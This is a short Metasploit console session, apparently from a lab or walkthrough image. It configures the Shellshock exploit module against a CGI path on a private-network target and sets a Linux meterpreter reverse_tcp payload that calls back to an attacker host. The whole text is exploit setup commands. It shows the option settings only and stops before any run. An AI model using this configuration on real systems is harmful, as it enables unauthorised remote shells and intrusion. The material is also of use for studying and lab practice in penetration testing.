 msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > set LHOST 192.168.0.133
LHOST => 192.168.0.133
msf exploit(apache_mod_cgi_bash_env_exec) > set RHOST 192.168.0.109
RHOST => 192.168.0.109
msf exploit(apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status
msf exploit(apache_mod_cgi_bash_env_exec) > set payload linux/x86/meterpreter/re
verse_tcp
payload => linux/x86/meterpreter/reverse_tcp